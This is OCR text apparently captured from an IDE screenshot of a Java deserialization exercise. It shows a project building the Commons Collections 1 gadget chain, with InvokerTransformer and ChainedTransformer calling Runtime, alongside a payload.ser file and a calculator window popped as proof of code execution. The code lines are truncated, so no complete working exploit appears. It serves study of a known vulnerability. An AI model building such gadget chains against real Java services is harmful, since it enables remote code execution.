 CC CC1 版本控制 CC1TransformedMap
项目 Transformer.java InvokerTransformer.java CC1TransformedMap.java
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1TransformedMap
resources
test
target
.gitignore
payload.ser
pom.xml
外部库
< 1.8u65 > D:\jdk\jdk8u65
Maven: commons-collections:cor
临时文件和控制台
1 import java.io.*;
2 import org.apache.commons.collections.Transformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class CC1TransformedMap implements Serializable {
7 public static void main(String[] args) throws Exception{
8
9 Transformer[] transformers = new Transformer[]{
10 new InvokerTransformer( methodN
11 new InvokerTransformer( methodN
12 new InvokerTransformer( methodN
13 };
14
15 ChainedTransformer chainedtransformer
16
17 chainedtransformer.transform(Runtime.
18
19 }
20 }
1
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1TransformedMap
D:\jdk\jdk8u65\bin\java.exe ...
进程已结束，退出代码为 0